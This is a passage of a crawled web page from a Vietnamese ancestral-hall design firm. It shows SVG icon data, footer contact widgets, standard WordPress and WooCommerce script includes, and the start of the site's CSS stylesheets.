2.299999999999983-15.299999999999955-1.5-18.399999999999977-8.099999999999994-3.300000000000068-7-6.800000000000068-13.700000000000017-10.399999999999977-20.30000000000001-5.7000000000000455-10.400000000000006-11.700000000000045-20.19999999999999-17.90000000000009-29.5-4.099999999999909-6.099999999999994-2.199999999999932-8.400000000000006 4.400000000000091-5.099999999999994 23.399999999999977 11.699999999999989 45.39999999999998 25.799999999999983 65.59999999999991 42.099999999999994 5.7000000000000455 4.599999999999994 4.7000000000000455 10.900000000000006-2.2999999999999545 13.5z m-390.3-50.400000000000006c-6.199999999999989 9.200000000000017-12.199999999999989 19-17.899999999999977 29.400000000000006-3.6000000000000227 6.599999999999994-7.100000000000023 13.400000000000006-10.400000000000034 20.30000000000001-3.1999999999999886 6.599999999999994-11.399999999999977 10.399999999999977-18.399999999999977 8.099999999999994-7.199999999999989-2.3000000000000114-14.199999999999989-4.800000000000011-21-7.400000000000006-7-2.5999999999999943-8-8.900000000000006-2.1999999999999886-13.599999999999994 20.099999999999966-16.200000000000017 42-30.400000000000006 65.39999999999998-42.099999999999994 6.699999999999989-3.200000000000017 8.699999999999989-0.8000000000000114 4.5 5.299999999999983z m-119.1 105.4c15.200000000000017 6.800000000000011 31.30000000000001 13.100000000000023 48.400000000000006 18.600000000000023 7.100000000000023 2.2999999999999545 11.199999999999989 9.799999999999955 9.300000000000011 16.899999999999977-10.600000000000023 39.89999999999998-17.5 82.69999999999999-20.30000000000001 127-0.5 7.300000000000011-6.800000000000011 13.300000000000011-14.199999999999989 13.300000000000011h-93.5c-7.5 0-12.900000000000006-5.900000000000034-11.900000000000006-13.199999999999989 7.900000000000006-58 29.900000000000006-111.70000000000005 62.29999999999998-157.60000000000002 4.100000000000023-6 13.100000000000023-8 19.900000000000006-5z m-70.5 246.29999999999995h93.6c7.5 0 13.800000000000011 5.900000000000091 14.300000000000011 13.300000000000068 3 44.299999999999955 10 87.10000000000002 20.600000000000023 126.89999999999998 1.8999999999999773 7.100000000000023-2.2000000000000455 14.5-9.300000000000011 16.899999999999977-17.200000000000017 5.600000000000023-33.5 11.899999999999977-48.80000000000001 18.800000000000068-6.800000000000011 3.099999999999909-15.800000000000011 1-20.099999999999994-5.100000000000023-32.400000000000006-46-54.30000000000001-99.60000000000002-62.20000000000002-157.60000000000002-1-7.2999999999999545 4.5-13.200000000000045 11.900000000000006-13.200000000000045z m121.9 230.80000000000007c7-2.7000000000000455 14.100000000000023-5.2000000000000455 21.5-7.600000000000023 7.100000000000023-2.2999999999999545 15.300000000000011 1.5 18.5 8.100000000000023 3.1000000000000227 6.5 6.399999999999977 12.799999999999955 9.800000000000011 19 6.199999999999989 11.299999999999955 12.699999999999989 21.899999999999977 19.5 31.799999999999955 4.199999999999989 6.100000000000023 2.3000000000000114 8.399999999999977-4.400000000000034 5.100000000000023-24-11.899999999999977-46.39999999999998-26.299999999999955-67.09999999999997-42.89999999999998-5.800000000000011-4.600000000000023-4.800000000000011-10.899999999999977 2.1999999999999886-13.5z m388.6 51.39999999999998c6.7999999999999545-9.899999999999977 13.299999999999955-20.5 19.5-31.799999999999955 3.3999999999999773-6.2000000000000455 6.699999999999932-12.5 9.799999999999955-19.100000000000023 3.2000000000000455-6.600000000000023 11.399999999999977-10.399999999999977 18.5-8.100000000000023 7.399999999999977 2.3999999999999773 14.600000000000023 4.899999999999977 21.600000000000023 7.600000000000023 6.899999999999977 2.699999999999932 8 8.899999999999977 2.2000000000000455 13.600000000000023-20.700000000000045 16.5-43.200000000000045 30.899999999999977-67.20000000000005 42.89999999999998-6.7000000000000455 3.2999999999999545-8.600000000000023 1-4.399999999999977-5.100000000000023z m120.79999999999995-106.39999999999998c-15.399999999999977-6.899999999999977-31.699999999999932-13.200000000000045-48.89999999999998-18.800000000000068-7.100000000000023-2.2999999999999545-11.200000000000045-9.799999999999955-9.299999999999955-16.899999999999977 10.699999999999932-39.799999999999955 17.59999999999991-82.60000000000002 20.59999999999991-126.89999999999998 0.5-7.2999999999999545 6.800000000000068-13.299999999999955 14.300000000000068-13.299999999999955h93.69999999999993c7.5 0 12.900000000000091 5.899999999999977 12 13.199999999999932-7.899999999999977 58-29.699999999999932 111.70000000000005-62.19999999999993 157.60000000000002-4.399999999999977 6.100000000000023-13.399999999999977 8.100000000000023-20.200000000000045 5.100000000000023z"/>
					</svg></span>
					<span class="contact-text">Website: www.thietkenhathoho.vn - www.tranthachcaohanoi.vn - www.vietnamarch.com.vn</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
					<span class="contact-text">Email: vietnamarch.ltd@gmail.com</span>
				</li>
					</ul>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="chat_zalo">
	<a href="http://zalo.me/0918248297" target="_blank" rel="noopener"><img src="https://nhathohovietnam.com/wp-content/uploads/2021/07/icon-zalo-1.png"></a>
</div>
<style>
	.chat_zalo a {
		position: fixed;
		bottom: 150px;
		right: 20px;
		width: 80px;
		z-index: 99;
	}
</style>
</div></div>					</div>
											<div class="footer-column column-2">
							<div id="facebook-fanpage-2" class="widget facebook-fanpage">
		<h3 class="footer-title">KẾT NỐI FANPAGE FACEBOOK VỚI CHÚNG TÔI</h3>					<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/chuyengianoithatphongtho&tabs&small_header=false&adapt_container_width=true&hide_cover=false&hide_cta=false&show_facepile=true" width="340" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
				</div><div id="media_image-2" class="widget widget_media_image"><img width="138" height="42" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/bct.jpg" class="image wp-image-94  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<div class="footer-column column-3">
							<div id="text-2" class="widget widget_text"><h3 class="footer-title">GOOGLE MAPS</h3>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.6733582167385!2d105.8039163137056!3d20.989351307153225!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135acbffda35fc7%3A0x2c376e2d723b7cb1!2zS2nhur9uIHRyw7pjIC0gTuG7mWkgdGjhuqV0IFZpZXRuYW1hcmNo!5e0!3m2!1svi!2s!4v1454324312197" frameborder="0" width="100%" height="181px" allowfullscreen=""></iframe></p>
</div>
		</div>						</div>
							</div>
		</div>
	</section>
			<section class="footer-copyright">
			<div class="container">
				<div class="row">
					© Copyright 2015 www.thietkenhathoho.vn, All rights reserved. ® www.thietkenhathoho.vn giữ bản quyền nội dung trên website này.				</div>

			</div>
		</section>
	</footer>
<div id="back-top" title="Lên đầu trang">
	<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.4 490.4" style="fill: #fff;enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
		<path d="M245.2,490.4c135.2,0,245.2-110,245.2-245.2S380.4,0,245.2,0S0,110,0,245.2S110,490.4,245.2,490.4z M245.2,24.5
			c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S123.5,24.5,245.2,24.5z"></path>
		<path d="M185,216.2l48-48v183.4c0,6.8,5.5,12.3,12.3,12.3c6.8,0,12.3-5.5,12.3-12.3V168.3l48,48c2.4,2.4,5.5,3.6,8.7,3.6
			s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0L167.9,199c-4.8,4.8-4.8,12.5,0,17.3
			C172.4,221,180.2,221,185,216.2z"></path>
	</svg>
</div>
<div class="hotline-phone-2">
	
					<div class="hotline-phone-ring-wrap">
				<div class="hotline-phone-ring">
					<div class="quick-alo-ph-circle"></div>
					<div class="quick-alo-ph-circle-fill"></div>
					<div class="quick-alo-ph-img-circle">
						<a href="tel:0911727997" class="pps-btn-img">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 486.1 486.1" style="enable-background:new 0 0 486.1 486.1;" xml:space="preserve">
								<g>
									<path d="M414.8,71.25C368.9,25.35,307.9,0.05,243,0.05s-125.9,25.3-171.8,71.2S0,178.15,0,243.05s25.3,125.9,71.2,171.8   s106.9,71.2,171.8,71.2c37.7,0,72.1-7,99.4-20.1c25.9-12.5,44.7-30.4,53-50.3c9.9-23.9,4.3-48.8-15.3-68.4l-0.7-0.7   c0.3-0.4,0.7-0.7,1-1c14-14.7,14-34-0.2-48.2l-34.6-34.6c-6.8-7-15-10.8-23.7-10.8s-17,3.7-24,10.7l-18,18   c-0.9-0.5-1.7-0.9-2.6-1.3c-2.2-1.1-4.2-2.1-5.9-3.2c-18.3-11.6-34.9-26.8-50.8-46.3c-7-8.8-11.8-16.3-15.4-23.7   c4.5-4.2,8.7-8.5,12.8-12.7c1.7-1.8,3.5-3.5,5.3-5.3c14.7-14.7,14.7-33.7,0-48.4l-17.1-17.1c-2-2-3.9-3.9-5.8-5.9   c-3.8-3.9-7.7-7.9-11.9-11.8c-6.8-6.7-14.9-10.2-23.5-10.2s-16.8,3.5-23.8,10.2c-0.1,0.1-0.1,0.1-0.2,0.2l-21.5,21.5   c-8.6,8.6-13.6,19.2-14.6,31.4c-1.5,19,4,36.6,8.3,48.1c10.3,27.8,25.7,53.6,48.6,81.2c27.8,33.2,61.3,59.5,99.6,78   c14.7,7,34.4,15.2,56.6,16.7c1.4,0.1,2.8,0.1,4.2,0.1c15.5,0,28.6-5.6,38.8-16.7c0.1-0.1,0.3-0.3,0.4-0.4c0.3-0.4,0.7-0.8,1.1-1.2   l0.6,0.6c12.8,12.8,16.3,27.4,10.1,42.3c-11.5,27.3-56.2,55.3-130.2,55.3c-120.8,0-219-98.2-219-219s98.2-219,219-219   s219,98.2,219,219c0,19.9-2.7,39.5-7.9,58.4c-1.8,6.4,2,13,8.4,14.8s13-2,14.8-8.4c5.8-21,8.8-42.8,8.8-64.8   C486,178.15,460.7,117.15,414.8,71.25z M343.2,349.15c-5.7,6.1-12.1,8.8-21,8.8c-0.9,0-1.8,0-2.7-0.1c-18-1.2-35-8.3-47.7-14.4   c-35.1-17-65.9-41.1-91.5-71.7c-21.1-25.4-35.2-48.9-44.6-74.1c-5.6-15.2-7.7-26.8-6.9-37.8c0.6-6.5,3-11.8,7.7-16.4l21.5-21.4   c1.7-1.6,4.3-3.5,7.1-3.5s5.2,1.8,6.7,3.4c0.1,0.1,0.2,0.2,0.3,0.3c3.8,3.5,7.4,7.2,11.2,11.1c2,2,4,4.1,6,6.1l17.1,17.1   c5.3,5.3,5.3,9.2,0,14.5c-1.8,1.8-3.6,3.6-5.4,5.4c-5.3,5.3-10.2,10.4-15.6,15.2c-0.2,0.1-0.3,0.3-0.5,0.5   c-7.5,7.5-4.9,15.3-4.1,17.9c0.1,0.3,0.2,0.5,0.3,0.8c4.6,11.1,11,21.5,20.8,33.9l0.1,0.1c17.6,21.7,36.1,38.5,56.6,51.5   c2.7,1.7,5.4,3.1,8,4.4c2.2,1.1,4.2,2.1,5.9,3.2c0.3,0.2,0.7,0.4,1.1,0.6c2.6,1.3,5.2,1.9,7.8,1.9c4.4,0,8.5-1.8,12-5.4l21.5-21.5   c1.7-1.7,4.2-3.7,7-3.7c2.6,0,5,1.9,6.5,3.5c0.1,0.1,0.1,0.1,0.2,0.2l34.6,34.6c4.9,4.9,4.9,9.4-0.2,14.7l-0.1,0.1   c-2.3,2.5-4.8,4.9-7.5,7.5C351.4,340.35,347.2,344.45,343.2,349.15z"/>
								</g>
							</svg>
						</a>
					</div>
				</div>
				<div class="hotline-bar d-none d-md-block">
					<a href="tel:0911727997">
						<span class="text-hotline">0911727997</span>
					</a>
				</div>
			</div>
		
		
	</div><div class="overlay"></div>
</div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=297032334140769&autoLogAppEvents=1"></script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="111419734525295"></div>

			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/nhathohovietnam.com"}},{"@type":"ListItem","position":2,"item":{"name":"M\u1eabu thi\u1ebft k\u1ebf nh\u00e0 th\u1edd h\u1ecd","@id":"https:\/\/nhathohovietnam.com\/mau-thiet-ke-nha-tho-ho\/"}},{"@type":"ListItem","position":3,"item":{"name":"M\u1eabu nh\u00e0 th\u1edd h\u1ecd 2 m\u00e1i k\u1ebft h\u1ee3p nh\u00e0 ngang 2 t\u1ea7ng t\u1ea1i C\u1ea9m Ph\u1ea3 &amp;#8211; Qu\u1ea3ng Ninh","@id":"https:\/\/nhathohovietnam.com\/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhathohovietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e38b2d7899a1baecc68c581afcf45d8","fragment_name":"wc_fragments_4e38b2d7899a1baecc68c581afcf45d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='phong_custom-js-extra'>
/* <![CDATA[ */
var devvn_array = {"link_ajax":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js' id='phong_custom-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js' id='slick-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js' id='imagezoom-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js' id='wpgs-public-js'></script>
<script type='text/javascript' id='wpgs-public-js-after'>
jQuery(document).ready(function(){
        jQuery('.wpgs-for').slick({
            slidesToShow:1,
            slidesToScroll:1,
            arrows:true,
            fade:true,
            rtl: false,
			dots: false,
			pauseOnHover: true,
			pauseOnDotsHover: true,
			dotsClass:'slick-dots wpgs-dots',
            infinite:false,
            adaptiveHeight:true,
            autoplay:false,
			autoplaySpeed: 4000,
            draggable:false,
           nextArrow:'<i class="flaticon-right-arrow"></i>',
            prevArrow:'<i class="flaticon-back"></i>',
            asNavFor:'.wpgs-nav',

        });
        jQuery('.wpgs-nav').slick({
            slidesToShow:4,
            slidesToScroll: 1,
            asNavFor:'.wpgs-for',
            arrows:true,
            rtl: false,
            infinite:false,
            focusOnSelect:true,
            responsive: [

					{
					breakpoint: 1025,
					settings: {
						variableWidth: false,

						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,

					}
					},

					{
					breakpoint: 767,
					settings: {
						variableWidth: false,

						slidesToShow: 4,
						slidesToScroll: 1,
						swipeToSlide :true,
					}
					}

				],
        });

      });
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/slick.min.js' id='bb-slick-js'></script>
<script type='text/javascript' id='bb-script-js-extra'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php","nonce":"7a69f840c9","check_comment_nonce":"da6d410d36"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js' id='bb-script-js'></script>
		    <script>
        (function($) {
            $(document).ready(function() {
                $('.svl_post_view_count').each(function(i) {
                    var $id = $(this).data('id');
                    var $nonce = $(this).data('nonce');
                    var t = this;
                    $.get('https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=' + $nonce + '&p=' + $id, function(html) {
                        $(t).html(html);
                    });
                });
            });
        })(jQuery);
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css
body_size: -149
content:

.product-wrap .product-thumbnail .short-desc {
    padding: 1.3rem 1rem 0.7rem 2rem !important;
}

body span {
    font-family: Roboto, sans-serif !important;
}

.product-author {
    color: #ad8461;
    margin: 0 0 10px 0;
}

.slick-slide {
    height: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css
body_size: 28593
content:
@charset "UTF-8";
/*  /$$        /$$$$$$  /$$       | $$       /$$__  $$| $$       /$$  /$$  /$$  /$$$$$$ | $$$$$$$ |__/  \ $$| $$$$$$$  | $$ | $$ | $$ /$$__  $$| $$__  $$   /$$$$$/| $$__  $$ | $$ | $$ | $$| $$$$$$$$| $$  \ $$  |___  $$| $$  \ $$ | $$ | $$ | $$| $$_____/| $$  | $$ /$$  \ $$| $$  | $$ |  $$$$$/$$$$/|  $$$$$$$| $$$$$$$/|  $$$$$$/| $$$$$$$/ \_____/\___/  \_______/|_______/  \______/ |_______/  */
/* normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document ========================================================================== */
/** 1. Correct the line height in all browsers. 2. Prevent adjustments of font size after orientation changes in iOS. */
html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections ========================================================================== */
/** Remove the margin in all browsers. */
body {
    margin: 0;
}

/** Render the `main` element consistently in IE. */
main {
    display: block;
}

/** Correct the font size and margin on `h1` elements within `section` and `article` contexts in Chrome, Firefox, and Safari. */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content ========================================================================== */
/** 1. Add the correct box sizing in Firefox. 2. Show the overflow in Edge and IE. */
hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box; /* 1 */
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

/** 1. Correct the inheritance and scaling of font size in all browsers. 2. Correct the odd `em` font sizing in all browsers. */
pre {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/* Text-level semantics ========================================================================== */
/** Remove the gray background on active links in IE 10. */
a {
    background-color: transparent;
}

/** 1. Remove the bottom border in Chrome 57- 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari. */
abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted; /* 2 */
}

/** Add the correct font weight in Chrome, Edge, and Safari. */
b,
strong {
    font-weight: bolder;
}

/** 1. Correct the inheritance and scaling of font size in all browsers. 2. Correct the odd `em` font sizing in all browsers. */
code,
kbd,
samp {
    font-family: monospace, monospace; /* 1 */
    font-size: 1em; /* 2 */
}

/** Add the correct font size in all browsers. */
small {
    font-size: 80%;
}

/** Prevent `sub` and `sup` elements from affecting the line height in all browsers. */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content ========================================================================== */
/** Remove the border on images inside links in IE 10. */
img {
    border-style: none;
}

/* Forms ========================================================================== */
/** 1. Change the font styles in all browsers. 2. Remove the margin in Firefox and Safari. */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 1 */
    line-height: 1.15; /* 1 */
    margin: 0; /* 2 */
}

/** Show the overflow in IE. 1. Show the overflow in Edge. */
button,
input {
    /* 1 */
    overflow: visible;
}

/** Remove the inheritance of text transform in Edge, Firefox, and IE. 1. Remove the inheritance of text transform in Firefox. */
button,
select {
    /* 1 */
    text-transform: none;
}

/** Correct the inability to style clickable types in iOS and Safari. */
button,
[type='button'],
[type='reset'],
[type='submit'] {
    -webkit-appearance: button;
}

/** Remove the inner border and padding in Firefox. */
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/** Restore the focus styles unset by the previous rule. */
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/** Correct the padding in Firefox. */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/** 1. Correct the text wrapping in Edge and IE. 2. Correct the color inheritance from `fieldset` elements in IE. 3. Remove the padding so developers are not caught out when they zero out `fieldset` elements in all browsers. */
legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
}

/** Add the correct vertical alignment in Chrome, Firefox, and Opera. */
progress {
    vertical-align: baseline;
}

/** Remove the default vertical scrollbar in IE 10+. */
textarea {
    overflow: auto;
}

/** 1. Add the correct box sizing in IE 10. 2. Remove the padding in IE 10. */
[type='checkbox'],
[type='radio'] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/** Correct the cursor style of increment and decrement buttons in Chrome. */
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
    height: auto;
}

/** 1. Correct the odd appearance in Chrome and Safari. 2. Correct the outline style in Safari. */
[type='search'] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
}

/** Remove the inner padding in Chrome and Safari on macOS. */
[type='search']::-webkit-search-decoration {
    -webkit-appearance: none;
}

/** 1. Correct the inability to style clickable types in iOS and Safari. 2. Change font properties to `inherit` in Safari. */
::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
}

/* Interactive ========================================================================== */
/* Add the correct display in Edge, IE 10+, and Firefox. */
details {
    display: block;
}

/* Add the correct display in all browsers. */
summary {
    display: list-item;
}

/* Misc ========================================================================== */
/** Add the correct display in IE 10+. */
template {
    display: none;
}

/** Add the correct display in IE 10. */
[hidden] {
    display: none;
}

*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-size: 62.5%;
    font-family: sans-serif;
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

html.menu-opened {
    max-width: 100vw;
    overflow-x: hidden;
}

body {
    margin: 0;
    font-family: Roboto, sans-serif;
    font-size: 1.3rem;
    font-weight: normal;
    color: #333;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    display: block;
    margin-top: 0;
}

p {
    margin-bottom: 1rem;
}

a {
    color: #ad8461;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    text-decoration: none;
}

img {
    max-width: 100%;
    height: auto;
}

ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.screen-reader-text {
    display: none;
}

.p-absolute {
    position: absolute;
}

.p-relative {
    position: relative;
}

.z-9 {
    z-index: 9;
}

.p-0 {
    padding: 0;
}

.container {
    max-width: 100%;
    padding-left: 1rem;
    padding-right: 1rem;
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 480px) {
    .container {
        max-width: 420px;
    }
}

@media (min-width: 768px) {
    .container {
        padding-left: 0;
        padding-right: 0;
        max-width: 720px;
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 992px;
    }
}

@media (min-width: 1336px) {
    .container {
        max-width: 1300px;
    }
}

.container-full {
    max-width: 100%;
}

.flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.flex.wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.flex.center-y {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.grid {
    display: grid;
}

.fade {
    -webkit-animation: fade 1s;
    animation: fade 1s;
}

@-webkit-keyframes fade {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes fade {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 0.375rem 0.75rem;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.icon-svg {
    width: 14px;
    height: 14px;
    display: inline-block;
}

.icon-svg svg {
    height: auto;
    display: block;
    max-height: 100%;
}

@-webkit-keyframes quick-alo-circle-anim {
    0% {
        -webkit-transform: rotate(0) scale(0.5) skew(1deg);
        -webkit-opacity: 0.1;
    }
    30% {
        -webkit-transform: rotate(0) scale(0.7) skew(1deg);
        -webkit-opacity: 0.5;
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        -webkit-opacity: 0.1;
    }
}

@-webkit-keyframes quick-alo-circle-fill-anim {
    0% {
